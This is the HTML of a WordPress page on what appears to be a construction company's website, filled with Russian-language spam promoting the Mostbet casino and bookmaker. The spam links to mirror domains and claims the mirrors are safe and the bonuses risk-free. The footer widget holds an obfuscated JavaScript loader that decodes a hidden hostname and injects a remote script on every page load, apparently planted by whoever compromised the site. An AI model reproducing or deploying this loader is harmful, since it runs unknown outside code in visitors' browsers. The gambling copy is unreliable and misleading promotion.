	<a href="http://maximocoletti.com.ar/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84-3/" rel="prev"><span class="icon theme">&#58887;</span></a>
	
	</span>				</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main ( do not remove this comment ) -->
					<div id="main" role="main" class="wpv-main layout-full">
						
													<div class="limit-wrapper">
						

		<div class="row page-wrapper">
			
			<article class="single-post-wrapper full post-11136 post type-post status-publish format-standard hentry category----l-mostbet-- tag-kingdom tag-kingdom-uz">
								<div class="page-content loop-wrapper clearfix full">
					<div class="post-article no-image-wrapper single">
	<div class="standard-post-format clearfix as-normal as-standard-post-format">
		<div class="post-content-outer single-post">
	<div class="post-content the-content">
	<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Американский футбол</a></li>
<li><a href="#toc-1">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</a></li>
<li><a href="#toc-2">Приложение для Смартфонов, Айфонов и ПК</a></li>
<li><a href="#toc-3">Зеркала MB Casino</a></li>
<li><a href="#toc-4">Киберспорт в Mostbet</a></li>
<li><a href="#toc-5">Настольные игры в Mostbet</a></li>
<li><a href="#toc-6">Регистрация в Mostbet БК</a></li>
<li><a href="#toc-7">Игровые провайдеры в Mostbet</a></li>
<li><a href="#toc-8">Mostbet Online: ставки на спорт</a></li>
<li><a href="#toc-9">Бонусы, акции и промокоды MostBet Casino</a></li>
<li><a href="#toc-10">Принимает ли Mostbet биткоины?</a></li>
<li><a href="#toc-11">Как вывести деньги с Mostbet?</a></li>
<li><a href="#toc-16">Отзывы о MostBet Casino</a></li>
<li><a href="#toc-18">Как стать партнером Mostbet?</a></li>
<li><a href="#toc-19">Безопасен ли Mostbet?</a></li>
<li><a href="#toc-20">Баккара</a></li>
<li><a href="#toc-21">Как скачать приложение Mostbet для Android</a></li>
<li><a href="#toc-22">Приветственные бонусы при первом посещении БК Мостбет</a></li>
<li><a href="#toc-24">Программа лояльности в Mostbet</a></li>
</ul>
</div>
<p>Причем пользователи отмечают не только наличие большого количества игр, но и положительную динамику выигрышей. Для этого необходимо на главной странице сайта нажать на кнопку регистрации, пройти капчу и заполнить форму с личными данными. Раз <a href="https://kingdom-con.com">mostbet online</a> в год MostBet поздравляет своих игроков с Днем рождения. В качестве подарка идут фриспины, которые можно потратить на любом слоте. В редких случаях прописываются отдельные условия их использования (например, только на определенные слоты).</p>
<ul>
<li>Как и везде, классические ставки на спорт являются основным профилем БК, но, одновременно с этим, другие варианты здесь развиты не хуже.</li>
<li>Вы также можете делать ставки на спорт онлайн с телефона, либо же делать ставки live.</li>
<li>Мобильная версия ничем не отличается от полной версии, просто оптимизирована под использование на смартфонах.</li>
<li>Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры.</li>
<li>Промокоды – это отличный способ получить больше удовольствия от ставок в Интернете.</li>
</ul>
<p>Mostbet также предлагает несколько вариантов баккара, таких как классическая баккара, мини-баккара и высоколимитная баккара. Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как побочные ставки и игра на несколько рук. Mostbet также предлагает несколько вариантов рулетки, таких как американская, европейская и французская.</p>
<h2 id="toc-0">Американский футбол</h2>
<p>Но в случае выигрыша, игроки смело могут забрать полученные деньги. Каждый понедельник MostBet возвращает игрокам до 10% от потраченных за прошедшую неделю средств. Это позволяет делать еще больше вращений или играть в настольных играх. Это означает, что стоимость (номинал) ставки в случае удачной комбинации возвращается казино.</p>
<ul>
<li>Чтобы быть в курсе событий, рекомендуется следить за новостями сайта в отдельной вкладке.</li>
<li>Но все же ввести свои паспортные данные и пройти верификацию рекомендуется.</li>
<li>Но если же возникли какие-то вопросы, то горячая линия Mostbet будет очень полезна для Вас.</li>
<li>Как показывают Мостбет отзывы, ответ приходит достаточно быстро, кроме того, практически все вопросы решаются в течении одного дня.</li>
<li>Если вы ищете способ улучшить свой опыт в онлайн-казино и уменьшить свои риски, кэшбек в Mostbet – это отличное решение.</li>
</ul>
<p>Благодаря разнообразию ставок, сайт существенно выигрывает у многих конкурентов. Для пользователей, которые играют достаточно долго, тоже есть система бонусов. Это всяческие акции, промокоды и розыгрыши, а также призы за 101-ю ставку и так далее. Как и везде, классические ставки на спорт являются основным профилем БК, но, одновременно с этим, другие варианты здесь развиты не хуже.</p>
<h3 id="toc-1">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</h3>
<p>Если вы являетесь поклонником хоккея, то Mostbet станет идеальным местом для совершения ставок. Для тех, кто играет на Mostbet online, важно знать, как легко и без проблем пополнить свой счет и вывести деньги. В этом руководстве мы подробно опишем, как сделать это, чтобы сделать ваше общение с этой онлайн-платформой более комфортным и удобным. Зеркало является идентичной копией, поэтому делать ставки там абсолютно безопасно. Впрочем, если Вы считаете себя уверенным пользователем Интернета, можете смело использовать прокси сервера и менять VPN-адрес.</p>
<ul>
<li>Бесплатные вращения – это еще один способ получить больше от своих ставок.</li>
<li>Как показывает практика и отзывы, зачастую уже с первого бонуса игроки получают выигрыш.</li>
<li>Также стоит подписаться на телеграм-канал или на группу во ВКонтакте, Одноклассники, Фейсбук или Твиттер.</li>
<li>Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью.</li>
</ul>
<p>Эти игры отличаются реалистичной графикой и дополнительными функциями, такими как ставки на ипподром и возможность сохранять любимые ставки для быстрого доступа. Mostbet также предлагает популярные разновидности блэкджека, такие как классический блэкджек, европейский блэкджек и высоколимитный блэкджек. Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как дополнительные ставки и игра на несколько рук. Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию.</p>
<h3 id="toc-2">Приложение для Смартфонов, Айфонов и ПК</h3>
<p>Это означает, что сменить игру или изменить условия вращений нельзя. Поэтому и у MostBet нет причин создавать <a href="https://kingdom-con.com/login/">https://kingdom-con.com/login/</a> отдельные площадки для казино и ставок. Да, Mostbet принимает Bitcoin в качестве платежного средства.</p>
<ul>
<li>Каждый понедельник MostBet возвращает игрокам до 10% от потраченных за прошедшую неделю средств.</li>
<li>Таким образом, независимо от того, откуда вы родом, вы сможете пользоваться этим сайтом букмекерской конторы на своем родном языке.</li>
<li>Этот сервис выгодно выделяется на фоне остальных еще и тем, что имеет свое собственное казино.</li>
<li>От этого будет зависеть возможность и скорость вывода выигранных средств.</li>
<li>Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте.</li>
<li>Благодаря конкурентоспособным коэффициентам и линиям, вы всегда сможете получить максимальную выгоду от своих ставок.</li>
</ul>
<p>Поэтому, играя в Mostbet, вы можете рассчитывать на разнообразие развлекательных опций. Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт. У Мостбет продумана каждая мелочь, поэтому пользоваться официальным сайтом этого букмекера очень удобно. На все Ваши вопросы в любое время ответит техподдержка либо же оператор горячей линии. Если внимательно читать правила на сайте, то никаких трудностей возникать не должно.</p>
<h2 id="toc-3">Зеркала MB Casino</h2>
<p>Этот сервис выгодно выделяется на фоне остальных еще и тем, что имеет свое собственное казино. На сайте действует щедрая бонусная программа, имеются различные способы пополнения игрового баланса и вывода средств. Да, Mostbet предлагает прямые трансляции некоторых видов спорта и событий. Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов. Бесплатные ставки – это еще один способ получить дополнительные деньги от ставок в Интернете. С помощью бесплатных ставок вы можете делать ставки, не рискуя собственными деньгами.</p>
<p>Первый и самый большой бонус пользователи могут получить при регистрации в MostBet. Игроку дополнительно начисляется от 100 до 250% от общей  суммы пополнения. Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок. Это означает, что независимо от того, когда вы хотите сделать ставку, в Mostbet найдется что-то для каждого. Это лишь некоторые из преимуществ, предлагаемых Mostbet, поэтому обязательно воспользуйтесь всеми доступными возможностями при размещении ставок.</p>
<h2 id="toc-4">Киберспорт в Mostbet</h2>
<p>Чтобы использовать промокоды в Mostbet, просто введите их в соответствующее поле во время регистрации или оформления заказа. Обязательно прочитайте все условия и положения, связанные с кодом, чтобы убедиться, что вы понимаете, что получаете. Пользоваться мобильной версией достаточно удобно, потому что таким образом Вы не будете пропускать ни одного интересующего Вас матча. На зеркалах можно как делать ставки на спорт, так и играть в казино. И все  же настоящей гордостью MostBet является раздел «Другие игры».</p>
<ul>
<li>Так что, если вы готовы к захватывающему полету и жаждете новых эмоций, “Авиатор” на “Mostbet” может стать вашим любимым виртуальным приключением.</li>
<li>Это отличная альтернатива в том случае, если по каким-либо причинам официальный ресурс попал под ограничения.</li>
<li>Эти игры отличаются реалистичной графикой, захватывающими бонусными функциями и возможностью крупного выигрыша.</li>
<li>Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов.</li>
<li>Как только у пользователя получается сделать успешную ставку, его первый вопрос — как вывести деньги со счета.</li>
</ul>
<p>Приветственные бонусы – это отличный способ начать делать ставки в Интернете. С помощью таких бонусов вы обычно можете получить определенную сумму денег, зачисленную на ваш счет при регистрации. Это означает, что вы можете сразу же начать делать ставки без какого-либо риска и потенциально получить хорошую прибыль. Бесплатные вращения – это еще один способ получить больше от своих ставок. С помощью бесплатных вращений вы можете вращать барабаны, чтобы потенциально выиграть крупные призы. Бесплатные вращения обычно предлагаются на слотах и других играх казино, поэтому в поисках бонуса обязательно проверьте лучшие предложения.</p>
<h3 id="toc-5">Настольные игры в Mostbet</h3>
<p>Получать деньги игрок будет в том случае, если ставка сыграет в его пользу. Mostbet также предоставляет платформу онлайн-казино, где геймеры могут играть в слоты, настольные игры, видеопокер и игры с живыми дилерами. Игроки могут делать ставки и потенциально зарабатывать деньги, играя в азартные или интеллектуальные игры в онлайн-казино. Независимо от того, какой вид ставок вы предпочитаете, в Mostbet найдется что-то для каждого. Благодаря конкурентоспособным коэффициентам и линиям вы можете быть уверены, что получите максимальную отдачу от своих ставок. Кроме того, благодаря часто проводимым акциям и бонусам вы сможете еще больше увеличить свою прибыль.</p>
<ul>
<li>В Mostbet вы получите доступ к играм от ведущих провайдеров, таких как Netent, Pragmatic Play, BetSoft и других.</li>
<li>Если вы являетесь поклонником бокса, то Mostbet станет идеальным местом для ваших ставок.</li>
<li>Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок.</li>
<li>Зеркало является идентичной копией, поэтому делать ставки там абсолютно безопасно.</li>
</ul>
<p>Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью. Эта акция позволяет игрокам не только получить часть своих проигрышей обратно, но и продолжать наслаждаться игрой с дополнительным комфортом. Чтобы воспользоваться кэшбеком, достаточно просто участвовать в акции, предлагаемой Mostbet. Кроме того, акция кэшбека регулярно обновляется, что означает, что вы можете получать возврат средств неоднократно. Кэшбек в Мостбет – это не просто возврат средств, это знак внимания к клиентам и забота о их удовлетворении от игры. Читайте подробные условия акции, чтобы быть в курсе всех деталей и начать пользоваться этим выгодным предложением.</p>
<h3 id="toc-6">Регистрация в Mostbet БК</h3>
<p>Не упустите шанс присоединиться к нам и погрузиться в захватывающий мир азартных развлечений. Как показывает практика и отзывы, зачастую уже с первого бонуса игроки получают выигрыш. Независимо от того, с какой целью регистрируется игрок (для осуществления ставок на спорт или игры в казино), пользоваться можно любым сайтом. Кроме официальных площадок существует еще и зеркала, ссылки на которые можно найти в группах букмекера в социальных сетях, телеграм-канале. Поэтому если Вам понравится, Вы можете использовать его как источник дополнительного дохода.</p>
<ul>
<li>Благодаря широкому разнообразию вариантов, вы никогда не заскучаете с Mostbet.</li>
<li>Игра доступна онлайн, что означает, что вы можете играть в нее в любое удобное время и соревноваться с другими игроками, чтобы узнать, кто из вас лучший пилот.</li>
<li>На Mostbet вы можете выбирать из множества лотерейных игр, таких как Powerball и Mega Millions.</li>
<li>В игре представлены динамические коэффициенты, позволяющие быстро увеличить выигрыш, если шансы на успех складываются в вашу пользу.</li>
<li>Раз в год MostBet поздравляет своих игроков с Днем рождения.</li>
</ul>
<p>Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте. Кроме того, партнеры получают доступ к эксклюзивным акциям и бонусам, которые они могут использовать для увеличения своей прибыли. Лотереи – это еще один отличный способ получить дополнительное вознаграждение от ставок в Интернете. На Mostbet вы можете выбирать из множества лотерейных игр, таких как Powerball и Mega Millions. В этих лотереях вы можете выиграть крупные призы и заработать дополнительные деньги.</p>
<div class="clearfix share-btns">
	<div class="sep-3"></div>
	<ul class="socialcount" data-url="http://maximocoletti.com.ar/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-677/" data-share-text="все игры, бонусы, акции и промокоды" data-media="">
									<li class="facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmaximocoletti.com.ar%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25bc%25d0%25be%25d0%25ba%25d0%25be%25d0%25b4%25d1%258b-677%2F" title="Share on Facebook">
						<span class='icon shortcode   use-hover' style=''>&#58155;</span>						<span class="count">Like</span>
					</a>
				</li>&nbsp;
												<li class="twitter">
					<a href="https://twitter.com/intent/tweet?text=http%3A%2F%2Fmaximocoletti.com.ar%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25bc%25d0%25be%25d0%25ba%25d0%25be%25d0%25b4%25d1%258b-677%2F" title="Share on Twitter">
						<span class='icon shortcode   use-hover' style=''>&#58159;</span>						<span class="count">Tweet</span>
					</a>
				</li>&nbsp;
																</ul>
</div>
</div></div>	</div>
</div>
					
				</div>
			</article>

			
											<div class="related-posts">
					<div class="clearfix">
						<div class="grid-1-1">
							<h2 class="related-content-title">Otros proyectos</h3>							<div class="scrollable-wrapper">
	<div class="loop-wrapper clearfix news scroll-x">
		<ul class="clearfix" data-columns="4">
								<li class="page-content post-head list-item post-11134 post type-post status-publish format-standard hentry category----l-mostbet-- tag-kingdom tag-kingdom-uz">
						<div>
							<div class="post-article no-image-wrapper ">
	<div class="standard-post-format clearfix as-normal as-standard-post-format">
		<div class="post-media-date">
		<div class="post-actions-wrapper clearfix">
					<div class="post-date">
				25 noviembre, 2023			</div>
							
						</div>

</div>
	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="http://maximocoletti.com.ar/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84-3/" title="Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS" class="entry-title">Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS</a>
				</h3>
			</div>
		</header>
	
		<div class="post-content-outer">
			<p>Content Мостбет скачать Как скачать Мостбет на компьютер (ПК)? Установить приложение на андроид Казино MostBet&#8230;</p>
		</div>

		
			</div>
	</div>
</div>
						</div>
					</li>
									<li class="page-content post-head list-item post-11132 post type-post status-publish format-standard hentry category----l-mostbet-- tag-kingdom tag-kingdom-uz">
						<div>
							<div class="post-article no-image-wrapper ">
	<div class="standard-post-format clearfix as-normal as-standard-post-format">
		<div class="post-media-date">
		<div class="post-actions-wrapper clearfix">
					<div class="post-date">
				25 noviembre, 2023			</div>
							
						</div>

</div>
	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="http://maximocoletti.com.ar/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf-3/" title="Официальный сайт Мостбет Ставки на спорт Mostbet" class="entry-title">Официальный сайт Мостбет Ставки на спорт Mostbet</a>
				</h3>
			</div>
		</header>
	
		<div class="post-content-outer">
			<p>Content Казино Мостбет официальный сайт онлайн казино mostbet Как внести депозит Регистрация на сайте Mostbet&#8230;</p>
		</div>

		
			</div>
	</div>
</div>
						</div>
					</li>
									<li class="page-content post-head list-item post-11130 post type-post status-publish format-standard hentry category----l-mostbet-- tag-kingdom tag-kingdom-uz">
						<div>
							<div class="post-article no-image-wrapper ">
	<div class="standard-post-format clearfix as-normal as-standard-post-format">
		<div class="post-media-date">
		<div class="post-actions-wrapper clearfix">
					<div class="post-date">
				25 noviembre, 2023			</div>
							
						</div>

</div>
	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="http://maximocoletti.com.ar/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/" title="Приложение Mostbet APK, скачать с официального сайта, бонусы" class="entry-title">Приложение Mostbet APK, скачать с официального сайта, бонусы</a>
				</h3>
			</div>
		</header>
	
		<div class="post-content-outer">
			<p>Content Приложения MostBet Mostbet БОНУС: до 3 000 000 сумов к первому взносу игрока. Мостбет букмекерская&#8230;</p>
		</div>

		
			</div>
	</div>
</div>
						</div>
					</li>
						</ul>
	</div>
</div>

						</div>
					</div>
				</div>
					</div>
	
						</div> <!-- .limit-wrapper -->
	
				</div><!-- / #main ( do not remove this comment ) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://maximocoletti.com.ar/wp-content/uploads/2015/07/logo-pie.png"><img class="alignnone size-full wp-image-10428" src="http://maximocoletti.com.ar/wp-content/uploads/2015/07/logo-pie.png" alt="" width="230" height="136" /></a></div>
		</section>				</aside>
																							<aside class="cell-1-3  empty fit">
									</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-5" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=162469417284157";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="fb-page" data-href="https://www.facebook.com/facebook" data-width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/facebook"><a href="https://www.facebook.com/facebook">Facebook</a></blockquote></div></div></div>
		</section><section id="block-5" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section><section id="block-6" class="widget widget_block"><script type="text/javascript">

</script></section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
							<div class="row">
																									<div class="grid-1-1 textcenter">Máximo Coletti & Asoc. © 2015 <a href="http://www.webbrand.com.ar"> Desarrollado por Webbrand </a> – </div>
															</div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="http://maximocoletti.com.ar/" class="searchform" method="get" role="search" novalidate="">
		<input type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/maximocoletti.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"http:\/\/maximocoletti.com.ar\/","title":"INICIO","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom","menu-item-home"],"type":"item","children":[]},{"url":"http:\/\/maximocoletti.com.ar\/la-empresa\/","title":"LA EMPRESA","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/maximocoletti.com.ar\/servicios\/","title":"SERVICIOS","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/maximocoletti.com.ar\/edificios\/","title":"EDIFICIOS","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/maximocoletti.com.ar\/contacto\/","title":"CONTACTO","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"http:\/\/maximocoletti.com.ar\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.5" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/themes/construction/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/themes/construction/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/themes/construction/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/themes/construction/vamtam/assets/js/all.min.js?ver=2" id="vamtam-all-js"></script>
<!-- W3TC-include-js-head -->
</body>
</html>
